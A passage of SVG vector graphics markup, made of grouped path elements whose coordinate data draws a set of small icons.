    <path class="fil19" d="M122.195 370.396c0.108,-0.112 0.229,-0.196 0.025,-0.395l-5.967 -5.802c-0.495,-0.481 -0.505,0.762 -0.526,0.918l-0.681 5.956c-0.06,0.443 0.323,0.372 0.55,0.334l5.722 -0.855c0.128,-0.017 0.811,-0.089 0.877,-0.156z"/>
    <path class="fil19" d="M99.006 352.399c0.329,-0.339 1.071,-1.028 1.284,-1.383 -1.925,-1.873 -4.041,-3.881 -5.935,-5.773 -0.404,-0.402 -0.146,-0.465 -1.624,1.055 -0.092,0.095 -0.03,0.211 0.065,0.303l5.905 5.741c0.095,0.092 0.213,0.151 0.305,0.057z"/>
   </g>
  </g>
  <g id="_1324563741232">
   <g>
    <path class="fil0" d="M122.93 51.989c-0.874,0.564 -1.718,-0.097 -2.283,-0.972l-1.606 -2.488c-0.218,-0.338 0.096,-1.141 0.422,-1.352 0.559,-0.36 0.988,-0.6 1.686,0.092 0.674,0.669 1.741,2.36 2.057,3.249 0.186,0.528 0.28,1.112 -0.276,1.471zm-8.585 -4.384l2.294 3.554c1.911,2.962 4.242,5.174 7.565,3.028 1.866,-1.203 2.545,-2.649 2.003,-4.77 -0.534,-2.09 -2.802,-5.672 -5.119,-5.721 -1.097,-0.023 -2.532,0.75 -3.107,1.632 -0.336,0.516 -0.254,0.671 -0.382,0.967 -1.094,-1.695 -3.392,-4.454 -1.255,-5.133 0.783,-0.249 1.356,0.72 1.764,1.352l2.69 -1.737c-1.005,-1.559 -2.338,-2.879 -4.134,-2.523 -1.459,0.289 -3.447,1.611 -4.082,2.938 -0.936,1.954 0.54,4.52 1.763,6.413z"/>
    <path class="fil0" d="M105.292 47.622l1.376 2.132c0.276,-0.212 1.34,-1.762 1.623,-2.054l7.506 11.627 2.844 -1.836 -9.44 -14.623 -2.133 1.377c-0.132,0.086 -0.119,0.269 -0.154,0.404 -0.167,0.638 -1.239,2.678 -1.622,2.973z"/>
   </g>
   <g>
    <path class="fil0" d="M130.37 76.377l1.031 -0.725 1.855 2.876 -1.084 0.64 -1.802 -2.791zm4.143 -21.425c-1.286,-0.021 -1.641,-0.858 -3.072,0.066 -0.937,0.605 -1.332,2.219 -1.672,3.244 -0.321,0.971 -0.45,1.985 -0.983,2.883 -1.048,1.768 -2.513,2.681 -4.572,2.743 -1.9,0.058 -2.28,-0.308 -3.541,-0.464 -1.477,-0.183 -2.996,-0.372 -4.533,-0.079 -1.788,0.34 -3.412,1.051 -4.999,2.263 -0.154,0.119 -0.117,0.134 -0.314,0.26l0.478 -0.021c1.197,-0.042 2.275,0.571 3.168,1.347 0.559,0.485 1.121,0.963 1.644,1.495 0.546,0.554 1.088,1.094 1.659,1.594 0.548,0.48 1.126,0.868 1.713,1.178 1.203,0.64 2.394,0.933 3.762,0.786 0.555,-0.06 1.057,-0.2 1.58,-0.406 0.193,-0.076 0.365,-0.213 0.556,-0.214 -1.025,1.059 -1.223,1.627 -1.817,2.993 -0.232,0.534 -0.396,1.032 -0.74,1.516 -0.611,0.858 -1.266,1.313 -2.173,1.898 -0.689,0.446 -1.363,0.647 -2.01,0.878 0.189,0.072 0.62,-0.185 1.331,-0.26 1.604,-0.17 3.989,-0.047 5.263,-0.264 0.505,-0.086 0.872,-0.164 1.378,-0.316 0.918,-0.274 2.056,-0.66 2.878,-1.191l1.829 2.833c-0.78,0.504 -1.532,0.923 -2.353,1.459l-2.388 1.457c-0.611,0.274 -1.186,0.757 -1.768,1.108 -0.226,0.136 -0.318,0.14 -0.576,0.309 -0.395,0.257 -0.791,0.51 -1.185,0.766 -0.419,0.273 -0.758,0.43 -1.212,0.722l1.338 2.072 2.482 -1.723c0.914,-0.586 1.65,-1.124 2.553,-1.707 0.482,-0.311 0.779,-0.563 1.241,-0.861 0.378,-0.243 0.972,-0.579 1.301,-0.849 0.357,-0.29 0.805,-0.57 1.252,-0.858 0.495,-0.32 0.802,-0.579 1.283,-0.889 0.91,-0.586 1.645,-1.122 2.553,-1.708l2.511 -1.715c1.365,-1.204 3.844,-2.027 5.137,-2.862l1.037 1.607c0.172,0.264 0.507,0.272 0.781,0.096l5.117 -3.303c0.296,-0.192 0.307,-0.545 0.11,-0.85l-3.193 -4.948c-0.18,-0.278 -0.504,-0.454 -0.779,-0.277l-5.244 3.385c-0.457,0.295 -0.155,0.688 0.069,1.034 0.265,0.408 0.527,0.817 0.792,1.226 -0.21,0.217 -0.62,0.53 -0.862,0.725l-1.844 1.496c-0.683,0.54 -1.355,0.88 -2.108,1.367l-2.734 1.706c-0.245,0.157 -0.323,0.147 -0.535,0.283l-1.91 -2.96c0.371,-0.239 0.793,-0.67 1.088,-0.967 1.208,-1.219 2.283,-2.647 2.86,-4.226 0.755,-2.061 0.628,-4.199 -0.512,-6.19 -0.587,-1.024 -1.235,-1.785 -1.65,-2.795 -0.51,-1.238 -0.508,-2.481 0.25,-3.586 0.201,-0.293 0.613,-0.802 0.923,-1.04 0.384,0.596 1.553,1.798 1.993,2.067l0.381 -0.245c-0.337,-0.325 -0.683,-0.568 -1.037,-0.933 -0.344,-0.356 -0.679,-0.704 -1.012,-1.219l0.701 -0.5c0.127,-0.088 0.207,-0.086 0.398,-0.21 -0.095,-0.074 -0.062,-0.048 -0.168,-0.061l-1.407 -0.06c-0.017,-0.13 -0.099,-0.28 -0.148,-0.433 -0.289,-0.89 -0.271,-1.915 -0.08,-2.82 0.16,-0.765 0.34,-1.538 0.418,-2.313 0.021,-0.217 0.104,-0.624 -0.011,-0.839 -0.218,0.077 -0.19,0.003 -0.378,0.064l-0.589 3.768c-0.054,0.767 -0.091,1.734 0.301,2.468z"/>
    <path class="fil0" d="M139.424 69.334c0.344,0.533 0.82,0.79 1.447,0.386l5.539 -3.576c1.036,-0.669 -0.021,-2.264 -0.995,-1.634l-5.709 3.684c-0.215,0.139 -0.3,0.32 -0.348,0.508 -0.039,0.15 -0.039,0.469 0.066,0.632z"/>
    <path class="fil0" d="M145.019 78.004c0.35,0.541 0.862,0.762 1.405,0.411l5.497 -3.548c1.252,-0.808 -0.066,-2.234 -0.826,-1.744l-5.793 3.74c-0.214,0.138 -0.3,0.32 -0.349,0.508 -0.038,0.149 -0.039,0.47 0.066,0.633z"/>
    <path class="fil0" d="M119.824 87.138l1.038 1.607c0.439,0.682 1.081,0.261 1.452,0.022 0.443,-0.287 0.494,-0.811 0.2,-1.267l-0.929 -1.438c-0.219,-0.341 -0.73,-0.547 -1.056,-0.337l-0.55 0.355c-0.311,0.201 -0.368,0.728 -0.155,1.058z"/>
    <path class="fil0" d="M135.13 48.204c0.699,-0.452 1.151,-0.903 1.293,-1.688 0.103,-0.573 -0.169,-1.304 -0.611,-1.988 -0.758,0.49 -1.324,1.035 -1.417,1.77 -0.075,0.59 0.117,1.05 0.37,1.536 0.085,0.161 0.145,0.512 0.365,0.37z"/>
    <path class="fil0" d="M131.947 49.12c0.356,0.552 0.536,0.654 1.089,0.855 0.243,0.089 0.879,0.195 1.144,0.099 0.146,-0.338 -0.043,-2.06 -1.377,-2.391 -0.294,-0.073 -0.845,-0.212 -1.141,-0.117 -0.129,0.3 0.028,1.156 0.285,1.554z"/>
    <path class="fil0" d="M133.747 52.93c-0.199,-0.555 0.193,-0.63 -0.56,-1.796 -0.375,-0.582 -1.65,-0.838 -2.111,-0.672 0.116,0.361 -0.139,2.37 2.152,2.513 0.164,0.011 0.35,0.045 0.519,-0.045z"/>
    <path class="fil0" d="M135.669 50.432c0.28,0.121 1.167,0.085 1.524,-0.145 0.452,-0.293 0.633,-0.407 0.847,-0.983 0.087,-0.232 0.249,-0.635 0.172,-0.873 -0.602,-0.26 -1.903,-0.09 -2.363,1.02 -0.11,0.264 -0.265,0.715 -0.18,0.981z"/>
    <path class="fil0" d="M135.156 52.979c0.1,0.09 0.265,0.127 0.4,0.171 0.88,0.289 1.765,-0.094 2.229,-0.879 0.1,-0.171 0.287,-0.541 0.296,-0.701 -0.203,-0.197 -0.654,-0.258 -0.925,-0.266 -0.334,-0.011 -0.702,-0.001 -1.07,0.237 -0.46,0.297 -0.923,1.061 -0.93,1.438z"/>
   </g>
  </g>
  <g id="_1324563755248">
   <path class="fil0" d="M433.418 170.938l-6.926 1.698 -0.619 -2.524 5.633 0.602c0.314,0.036 1.672,0.131 1.912,0.224zm-8.179 -3.408l-2.465 0.605 1.253 5.107 -3.991 0.979 0.72 2.935 3.991 -0.979 0.417 1.701 2.465 -0.604 -0.416 -1.703 10.446 -2.563 -0.863 -3.521c-0.052,-0.21 -0.437,-0.187 -0.621,-0.212l-2.179 -0.364c-0.539,-0.091 -8.558,-1.429 -8.757,-1.381z"/>
   <g>
    <path class="fil0" d="M411.219 172.493l-20.857 5.117c0.265,0.524 0.602,1.015 0.885,1.522l1.804 3.06c1.278,2.239 2.803,4.65 4.053,6.878 0.165,0.293 0.311,0.498 0.463,0.796l24.476 -6.005c-0.05,-0.152 -0.201,-0.28 -0.301,-0.383l-4.404 -4.602c-0.221,-0.231 -0.463,-0.463 -0.683,-0.705l-4.759 -4.965c-0.237,-0.238 -0.459,-0.469 -0.677,-0.713z"/>
    <path class="fil0" d="M390.756 162.106l-0.555 10.557c-0.012,0.307 -0.037,0.566 -0.049,0.874 -0.012,0.316 -0.016,0.569 -0.043,0.879l-0.09 1.793 20.905 -5.128 4.067 -14.017c0.075,-0.282 0.245,-0.692 0.242,-0.963l-24.477 6.005z"/>
    <path class="fil0" d="M413.532 153.55l-25.782 6.325c0.048,0.297 -0.014,0.73 -0.016,1.058l-0.095 3.148c-0.031,0.727 -0.031,1.377 -0.058,2.103l-0.25 8.438c-0.01,0.23 -0.087,1.963 -0.04,2.155l0.391 1.593c0.06,0.243 0.899,1.5 1.097,1.85 0.366,0.643 0.755,1.195 1.114,1.826l2.228 3.647c1.109,1.784 2.235,3.734 3.34,5.477 0.203,0.319 1.015,1.651 1.102,1.911l25.154 -6.17 0.367 -0.847c0.072,-0.149 0.117,-0.275 0.185,-0.422 0.07,-0.152 0.147,-0.299 0.203,-0.452l-25.201 6.182 -6.218 -10.086c-0.292,-0.49 -1.997,-3.157 -2.066,-3.442 -0.439,-1.786 -0.328,-1.251 -0.266,-3.119 0.086,-2.538 0.13,-5.252 0.246,-7.784l0.202 -5.878 25.829 -6.338c-0.323,-0.295 -1.263,-0.948 -1.466,-1.175z"/>
    <path class="fil0" d="M399.886 196.822c-0.238,0.058 -3.985,2.249 -4.496,2.536 -0.18,0.101 -0.485,0.307 -0.676,0.371l0.023 0.097c0.259,-0.058 3.915,0.121 4.356,0.138 0.359,0.012 1.218,0.081 1.516,0.008l21.677 -5.319 -0.77 -3.138 -21.63 5.307z"/>
    <path class="fil0" d="M424.316 190.828l-1.593 0.392 0.77 3.138 1.883 -0.463c1.265,-0.31 1.354,-2.367 0.212,-2.927 -0.352,-0.173 -0.749,-0.268 -1.272,-0.14z"/>
   </g>
  </g>
  <g id="_1324563765376">
   <path class="fil19" d="M434.791 223.657l0 2.961c0.376,0.009 0.863,0.249 1.08,0.431l0.332 0.393c0.329,0.599 0.172,1.451 -0.602,1.739 -1.044,0.388 -2.45,0.277 -3.651,0.277 -1.158,0 -2.417,-0.188 -2.417,-1.329 0,-1.37 1.74,-1.33 2.84,-1.33l0 -3.263c-0.997,0 -1.876,0.011 -2.788,0.294 -1.271,0.396 -2.056,1.194 -2.386,2.509 -0.101,0.402 -0.122,0.599 -0.145,1.064 -0.013,0.269 -0.058,0.258 -0.064,0.545 -0.005,0.269 0.052,0.363 0.064,0.606 0.08,1.622 0.641,2.524 1.667,3.227 1.26,0.861 3.447,0.88 5.163,0.88 3.113,0 5.517,-1.46 4.913,-4.55 -0.143,-0.727 -0.286,-1.022 -0.683,-1.614 0.289,0.006 0.517,0.063 0.908,0.06l2.779 0.121 0 5.259 2.901 0 0 -8.039 -7.437 -0.178c-0.805,-0.066 -1.769,0.101 -2.474,-0.063z"/>
   <g>
    <path class="fil19" d="M420.043 237.319c3.26,0 5.82,1.019 8.113,3.308 1.42,1.419 2.387,3.242 2.849,5.249 0.094,0.407 0.12,0.703 0.185,1.146 0.171,1.188 0.027,2.48 -0.213,3.648 -0.958,4.657 -5.516,8.466 -10.511,8.466 -2.697,0 -5.206,-0.933 -7.113,-2.557 -0.265,-0.225 -0.485,-0.418 -0.729,-0.661 -1.449,-1.449 -2.388,-3.201 -2.892,-5.206 -0.201,-0.803 -0.232,-1.528 -0.319,-2.405 -0.049,-0.485 0.166,-1.852 0.27,-2.372 0.386,-1.944 1.508,-3.967 2.851,-5.308 0.468,-0.467 0.883,-0.837 1.421,-1.237 0.275,-0.204 0.502,-0.343 0.804,-0.527 0.282,-0.17 0.594,-0.353 0.906,-0.483 1.47,-0.606 2.515,-1.061 4.378,-1.061zm20.789 20.366l-3.565 0c-0.359,0 -0.243,0.62 -0.243,0.967l0 3.626 -4.91 -4.88 1.055 -1.574c0.347,-0.579 0.585,-1.078 0.874,-1.725 0.48,-1.075 0.975,-2.717 1.103,-4.095 0.159,-1.711 0.125,-3.179 -0.191,-4.753 -0.366,-1.826 -1.255,-4.027 -2.351,-5.506 -0.189,-0.254 -0.349,-0.492 -0.534,-0.735 -0.096,-0.125 -0.189,-0.24 -0.294,-0.371 -0.11,-0.137 -0.21,-0.207 -0.32,-0.344 -1.431,-1.787 -4.197,-3.476 -6.284,-4.171 -4.397,-1.466 -9.17,-0.91 -12.987,1.623 -1.126,0.747 -1.198,0.95 -1.933,1.512 -0.288,0.219 -0.626,0.558 -0.846,0.845l-0.778 0.915c-0.26,0.325 -0.468,0.623 -0.708,0.983 -0.733,1.099 -1.247,2.138 -1.695,3.443 -0.211,0.616 -0.626,2.08 -0.626,2.818l-4.291 0 0 -4.411c0,-0.14 -0.042,-0.182 -0.181,-0.182l-4.049 0c-0.139,0 -0.181,0.042 -0.181,0.182l0 4.411 -4.231 0c-0.139,0 -0.181,0.042 -0.181,0.181l0 4.05c0,0.139 0.042,0.181 0.181,0.181l4.231 0 0 4.412c0,0.139 0.042,0.181 0.181,0.181l4.049 0c0.139,0 0.181,-0.042 0.181,-0.181l0 -4.412 4.352 0c0.011,0.552 0.472,2.108 0.682,2.641 0.671,1.707 1.22,2.805 2.452,4.317 0.075,0.094 0.122,0.131 0.197,0.225 0.085,0.105 0.085,0.124 0.188,0.236 1.537,1.658 3.274,3.028 5.425,3.882 2.868,1.139 5.328,1.413 8.401,0.907 1.213,-0.2 2.091,-0.512 3.211,-0.958 0.851,-0.339 1.981,-1.032 2.711,-1.521l4.849 4.881 -4.306 0.015 0 4.11 11.664 0 0 -11.664c-0.136,-0.032 -0.139,-0.061 -0.302,-0.061z"/>
    <path class="fil19" d="M418.834 241.428l-3.021 0c-0.142,0 -0.242,0.101 -0.242,0.242l0 13.115c0,0.163 0.028,0.166 0.06,0.302l3.149 0.006c0.505,-0.003 0.359,-0.201 0.356,-0.732l0 -12.873c-0.136,-0.031 -0.139,-0.06 -0.302,-0.06z"/>
    <path class="fil19" d="M424.636 241.428l-3.082 0c-0.142,0 -0.242,0.101 -0.242,0.242l0 13.115c0,0.163 0.029,0.166 0.061,0.302l2.718 0c0.304,0.001 0.786,0.098 0.786,-0.182l0 -13.235c0,-0.141 -0.1,-0.242 -0.241,-0.242z"/>
   </g>
  </g>
  <g id="_1324563704944">
   <path class="fil19" d="M387.372 311.234c0.472,-0.82 0.822,-1.462 1.614,-2 0.98,-0.666 1.802,-0.902 3.004,-0.835 1.654,0.094 3.043,1.262 3.866,2.507 0.239,0.362 0.403,0.721 0.617,1.103l2.838 5.729 -2.504 0.122c-0.842,0.056 -1.663,0.094 -2.495,0.15 -1.756,0.119 -3.635,0.27 -5.252,-0.66 -1.178,-0.678 -1.841,-1.758 -2.093,-2.703 -0.298,-1.117 -0.237,-2.297 0.405,-3.413zm27.197 -0.337l-13.373 23.243c-0.35,-0.201 -3.524,-2.924 -3.883,-3.142 0.823,-0.564 1.106,-1.748 1.226,-2.597 0.707,-4.997 1.84,-6.902 5.789,-10.017 0.147,-0.115 0.297,-0.233 0.444,-0.349 1.521,-1.202 2.326,-2.181 2.707,-4.036 0.359,-1.744 0.514,-3.248 1.537,-5.026 0.632,0.19 5.254,1.752 5.553,1.924zm-26.772 -10.924l-2.932 5.095 -4.232 -2.011 1.231 -2.137c-0.186,-0.05 -0.308,0.024 -0.481,0.071l-3.511 0.947c-0.686,0.185 -1.32,0.356 -2.006,0.541l-2.001 0.558 2.145 8.031 1.274 -2.189 1.897 1.334c0.661,0.409 1.321,0.93 1.942,1.36 -0.837,1.455 -1.675,2.911 -2.513,4.366 -0.832,1.449 -0.968,0.772 1.976,3.196 2.243,1.846 4.697,3.715 6.927,5.551 1.695,1.395 3.494,2.761 5.168,4.14 2.271,1.873 4.712,3.725 6.961,5.58 0.334,0.275 1.471,1.2 1.81,1.395 0.105,0.061 0.297,0.009 0.358,-0.096l14.393 -25.019c0.221,-0.382 -0.107,-0.48 -0.432,-0.609 -0.298,-0.119 -0.597,-0.226 -0.899,-0.339 -0.598,-0.223 -1.196,-0.445 -1.794,-0.668l-24.451 -9.156c-0.327,-0.123 -0.62,-0.308 -0.83,0.059z"/>
   <path class="fil19" d="M418.474 297.196l1.572 0.904c0.374,0.215 0.471,1.121 0.235,1.53 -0.237,0.412 -0.398,0.734 -1.095,0.699 -0.849,-0.043 -3.338,-1.574 -3.924,-2.223 -0.845,-0.935 0.003,-2.158 1.341,-1.781 0.547,0.155 1.266,0.523 1.871,0.871zm7.031 0.14l-5.238 -3.014c-2.946,-1.695 -5.683,-1.756 -7.41,1.245 -1.225,2.128 -0.823,3.853 0.688,5.347 1.496,1.48 5.145,3.678 7.183,2.344 0.997,-0.654 1.886,-2.076 1.752,-3.291 -0.05,-0.454 -0.102,-0.291 -0.129,-0.541 1.101,0.634 3.202,1.815 3.698,2.543 0.459,0.674 0.123,1.34 -0.359,1.637 -0.552,0.34 -1.373,-0.12 -2.039,-0.504l-1.597 2.777c2.354,1.355 4.566,1.516 6.045,-1.054 0.828,-1.439 1.636,-2.941 0.598,-4.631 -0.107,-0.175 -0.12,-0.204 -0.245,-0.377l-1.043 -1.135c-0.538,-0.472 -1.201,-0.941 -1.904,-1.346z"/>
  </g>
  <g id="_1324563706288">
   <g>
    <path class="fil19" d="M293.629 405.553l-8.317 -19.316c-0.115,-0.268 -0.366,-0.368 -0.635,-0.253l-7.382 3.179c-0.269,0.115 -0.369,0.366 -0.253,0.635l11.495 26.699c0.449,1.043 0.891,-0.214 0.994,-0.478 0.115,-0.292 0.232,-0.458 0.343,-0.738l0.444 -1.111c0.372,-0.735 0.46,-1.133 0.815,-1.836l0.929 -2.206c0.211,-0.532 0.429,-0.966 0.64,-1.493l0.624 -1.454c0.18,-0.453 0.555,-1.042 0.303,-1.628z"/>
    <path class="fil19" d="M297.345 396.914c0.507,0.094 3.153,1.278 3.843,1.553 0.33,0.13 0.998,0.507 1.38,0.343 0.131,-0.057 0.184,-0.188 0.128,-0.318l-7.218 -16.764c-0.077,-0.18 -0.385,-0.229 -0.588,-0.142l-7.327 3.155c-0.34,0.147 -0.385,0.479 -0.237,0.826l7.074 16.431c0.643,1.492 1.328,-1.149 1.493,-1.615l1.107 -2.779c0.095,-0.237 0.132,-0.523 0.345,-0.69z"/>
    <path class="fil19" d="M295.188 422.318c-0.131,-0.303 -1.642,-0.862 -1.976,-0.924l7.028 -17.716c0.317,0.201 6.21,2.495 7.199,2.888 1.417,0.565 1.06,0.746 2,-1.618l4.647 -11.672c0.108,-0.27 0.786,-1.804 0.715,-1.97 -0.158,-0.365 -0.747,-0.459 -1.255,-0.661 -0.417,-0.165 -0.807,-0.394 -1.254,-0.429 -0.335,0.414 -2.418,5.898 -2.667,6.527 -0.195,0.488 -2.441,6.254 -2.629,6.542 -0.364,-0.067 -6.243,-2.462 -7.234,-2.855 -1.42,-0.567 -0.962,-0.876 -2.166,2.15 -0.593,1.488 -6.961,17.347 -7.03,17.715l-1.595 -0.614c-0.298,-0.126 -0.249,-0.171 -0.643,-0.002 0.045,0.25 0.078,0.505 0.128,0.788l0.5 2.544c0.139,0.649 0.47,2.88 0.78,3.3 0.61,-0.263 1.008,-0.614 1.45,-0.94l3.437 -2.496c0.133,-0.095 0.638,-0.389 0.565,-0.557z"/>
    <path class="fil19" d="M310.359 387.56l-4.398 -10.213c-0.142,-0.331 -0.415,-0.348 -0.746,-0.205l-7.271 3.13c-0.269,0.116 -0.369,0.367 -0.253,0.635l7.718 17.929c0.069,0.158 0.28,0.342 0.39,0.293 0.363,-0.156 0.619,-1.045 0.929,-1.699 0.06,-0.126 0.09,-0.226 0.143,-0.357l0.893 -2.128c0.053,-0.133 0.083,-0.232 0.143,-0.357 0.074,-0.156 0.111,-0.179 0.182,-0.342l1.818 -4.336c0.393,-0.829 0.84,-1.448 0.452,-2.35z"/>
   </g>
   <path class="fil19" d="M306.266 414.684c0.395,0.918 1.426,2.939 0.069,3.523 -1.756,0.757 -2.865,-3.033 -2.865,-3.854 0.001,-1.131 1.24,-1.521 1.916,-0.925 0.289,0.255 0.681,0.794 0.88,1.256zm3.234 7.82c0.21,0.485 0.41,1.017 0.377,1.53 -0.051,0.818 -1.405,2.191 -2.621,-0.63 -1.289,-2.997 0.953,-3.902 2.244,-0.9zm3.038 -1.045c-0.326,-0.759 -0.887,-1.583 -1.367,-1.997 -0.943,-0.812 -1.579,-0.832 -1.82,-0.974 0.445,-0.328 0.734,-1.408 0.757,-1.952 0.094,-2.135 -1.669,-6.041 -4.582,-6.118 -1.841,-0.048 -4.631,1.274 -5.114,3.27 -0.47,1.944 0.481,4.634 1.974,6.005 0.304,0.278 0.585,0.496 0.937,0.652 0.28,0.122 0.772,0.317 1.088,0.27 -0.039,0.17 -0.239,0.42 -0.359,0.916 -0.076,0.312 -0.157,0.706 -0.154,1.042 0.02,1.883 1.048,3.992 2.703,4.902 1.643,0.903 4.424,-0.152 5.513,-1.402 0.676,-0.777 1.003,-1.77 0.894,-2.818 -0.054,-0.506 -0.232,-1.244 -0.47,-1.796z"/>
  </g>
  <g id="_1324563711088">
   <path class="fil19" d="M237.847 394.986l0 8.582c-0.271,-0.064 -4.743,-2.729 -5.54,-3.164 -0.326,-0.178 -0.61,-0.346 -0.923,-0.526 -0.221,-0.127 -0.736,-0.478 -0.971,-0.54 0.177,-0.241 6.581,-3.781 7.434,-4.352zm-18.916 0l0 9.428 -4.083 2.323c-0.69,0.417 -1.348,0.759 -2.033,1.17 -0.678,0.407 -1.346,0.792 -2.042,1.16l0 -9.367 2.028 -1.174c0.689,-0.418 1.349,-0.76 2.032,-1.171l3.067 -1.768c0.325,-0.187 0.724,-0.395 1.031,-0.601zm28.404 14.081l-7.096 -4.083c-0.242,-0.143 -0.839,-0.518 -1.063,-0.57l0 -9.428 8.159 4.714 0 9.367zm-17.646 0l0 -8.642c0.86,0.576 4.633,2.663 5.594,3.229 0.325,0.19 0.586,0.354 0.914,0.537 0.235,0.132 0.771,0.475 0.985,0.525 -0.126,0.172 -1.55,0.937 -1.847,1.113l-4.677 2.697c-0.221,0.126 -0.736,0.479 -0.969,0.541zm-1.995 1.209c-0.2,0.046 -1.809,1.006 -2.013,1.129l-3.023 1.751c-0.371,0.201 -0.677,0.375 -1.043,0.59 -0.346,0.204 -0.653,0.395 -0.992,0.579 -0.334,0.181 -0.718,0.397 -1.027,0.604l-0.487 -0.299c-1.708,-0.98 -3.917,-2.319 -5.556,-3.206 -0.334,-0.18 -1.85,-1.1 -2.055,-1.148 0.176,-0.264 3.483,-2.073 3.976,-2.369 0.345,-0.206 0.65,-0.364 0.999,-0.573l3.063 -1.772c0.298,0 6.148,3.512 7.171,4.07 0.263,0.144 0.852,0.443 0.987,0.644zm0.726 1.088l0 8.642c-0.63,-0.333 -1.265,-0.735 -1.878,-1.085 -1.664,-0.953 -3.781,-2.127 -5.365,-3.096l-0.251 -0.17c0.21,-0.05 1.655,-0.913 1.862,-1.038l5.632 -3.253zm8.762 4.351l-3.728 2.134c-1.194,0.665 -2.619,1.55 -3.765,2.157l0 -8.642c1.732,0.916 3.838,2.239 5.638,3.244l1.375 0.801c0.086,0.05 0.153,0.077 0.237,0.126l0.243 0.18zm-9.488 5.5c-0.212,0.049 -0.329,0.146 -0.486,0.238 -0.16,0.092 -0.293,0.169 -0.462,0.264 -1.966,1.098 -4.588,2.724 -6.486,3.728l0 -8.581 2.778 1.574c0.299,0.173 0.61,0.341 0.921,0.529l2.757 1.594c0.216,0.13 0.759,0.482 0.978,0.533l0 0.121zm10.153 -4.351l0 8.581c-0.328,-0.174 -0.587,-0.336 -0.925,-0.526l-4.675 -2.698c-0.298,-0.163 -1.715,-0.949 -1.834,-1.127 0.255,-0.059 1.548,-0.851 1.862,-1.04l1.844 -1.057c1.267,-0.709 2.452,-1.458 3.728,-2.133zm1.329 -0.787l9.234 -5.331c0.184,-0.157 0.255,-0.447 0.255,-0.772l0 -10.455c0,-0.389 -0.061,-0.553 -0.285,-0.744l-5.854 -3.391c-0.451,-0.267 -0.866,-0.509 -1.298,-0.757 -0.417,-0.241 -2.398,-1.454 -2.716,-1.454 -0.31,0 -3.418,1.883 -4.128,2.278l-5.167 2.992c-0.064,0.046 -0.092,0.072 -0.133,0.109 -0.189,-0.127 -0.357,-0.207 -0.571,-0.337l-4.14 -2.386c-0.775,-0.446 -1.541,-0.883 -2.334,-1.352 -0.313,-0.185 -2.103,-1.304 -2.443,-1.304 -0.258,0 -0.494,0.179 -0.676,0.291l-3.18 1.836c-0.445,0.267 -0.858,0.475 -1.307,0.747l-3.83 2.214c-0.483,0.29 -1.099,0.504 -1.099,0.956l0 11.119c0,0.304 0.175,0.398 0.386,0.52l1.188 0.686c0.216,0.123 0.39,0.219 0.619,0.347l2.41 1.398c0.807,0.488 1.608,0.903 2.419,1.389l2.405 1.401 0 9.972c-0.002,0.735 -0.046,0.892 0.433,1.199 1.089,0.697 2.996,1.695 4.217,2.431l4.253 2.455c1.499,0.901 1.178,0.752 3.512,-0.62l7.359 -4.244c0.576,-0.34 0.472,-0.486 0.471,-1.221l0 -9.972z"/>
   <path class="fil19" d="M247.239 436.178c0,0.958 0.194,3.565 -1.209,3.565 -0.452,0 -0.828,-0.262 -0.987,-0.585 -0.438,-0.892 -0.283,-3.329 -0.283,-4.491 0,-0.428 0.704,-0.907 1.149,-0.907 1.237,0 1.33,1.19 1.33,2.418zm3.444 0.422c0,-1.907 -0.346,-3.838 -1.57,-4.775 -0.572,-0.438 -1.514,-0.712 -2.232,-0.663 -0.36,0.025 -0.948,0.119 -1.214,0.24 -0.81,0.368 -0.548,0.365 -0.907,0.605 0,-1.136 -0.155,-3.325 0.249,-4.345 0.384,-0.971 1.747,-0.849 2.042,0 0.106,0.301 0.188,1.103 0.188,1.505l3.142 0c0,-1.991 -0.283,-3.808 -2.44,-4.511 -1.662,-0.542 -4.389,-0.343 -5.513,1.151 -0.714,0.947 -1.112,2.59 -1.112,3.783l0 7.735c0,2.54 1.485,4.896 4.17,4.896 1.712,0 3.093,-0.082 4.195,-1.668 0.655,-0.945 1.002,-2.381 1.002,-3.953z"/>
  </g>
  <g id="_1324563718768">
   <g>
    <path class="fil19" d="M166.419 400.663l1.541 -3.675c0.056,-0.134 -0.056,-0.228 -0.19,-0.285l-11.902 -4.985c-0.133,-0.057 -0.279,-0.069 -0.335,0.064l-1.54 3.676c-0.056,0.134 0.055,0.229 0.19,0.285l11.901 4.986c0.134,0.057 0.28,0.069 0.335,-0.066z"/>
    <path class="fil19" d="M163.175 408.408l1.54 -3.675c0.043,-0.101 0.025,-0.144 -0.076,-0.186l-12.164 -5.096c-0.101,-0.042 -0.145,-0.025 -0.187,0.076l-1.539 3.676c-0.043,0.102 -0.001,0.206 0.102,0.249l12.076 5.058c0.103,0.043 0.205,0.001 0.248,-0.102z"/>
    <path class="fil19" d="M170.007 391.365c0.07,-0.214 -0.21,-0.73 -0.342,-1.056l-1.297 -3.166c-0.294,-0.719 -0.57,-1.392 -0.865,-2.111 -0.105,-0.258 -0.773,-2.034 -0.911,-2.092 -0.292,-0.123 -0.725,0.17 -1.131,0.336 -0.366,0.151 -0.688,0.283 -1.055,0.432 -0.719,0.295 -1.392,0.571 -2.111,0.865 -0.718,0.294 -1.392,0.57 -2.11,0.864l-1.584 0.649c-0.18,0.073 -0.388,0.084 -0.496,0.293 0.057,0.087 0.04,0.121 0.138,0.162l11.551 4.838c0.072,0.031 0.162,0.006 0.213,-0.014z"/>
    <path class="fil19" d="M176.541 407.321c0.095,-0.226 -0.657,-1.824 -0.787,-2.142l-2.149 -5.246c-0.049,-0.122 -0.46,-1.449 -0.664,-0.961l-4.913 11.726c0.358,0.151 0.629,-0.094 1.175,-0.318l3.166 -1.296c0.241,-0.099 4.103,-1.599 4.172,-1.763z"/>
    <path class="fil19" d="M145.768 401.219l4.858 -11.595c0.203,-0.486 -1.013,0.143 -1.121,0.186l-6.301 2.581c-1.416,0.58 -1.306,0.043 -0.249,2.622l2.148 5.246c0.049,0.121 0.46,1.449 0.665,0.96z"/>
    <path class="fil19" d="M160.49 413.713l-11.639 -4.876c-0.401,-0.168 0.029,0.644 0.155,0.952l2.644 6.457c0.584,1.424 0.011,1.318 2.653,0.236l5.897 -2.415c0.072,-0.029 0.642,-0.208 0.29,-0.354z"/>
   </g>
   <g>
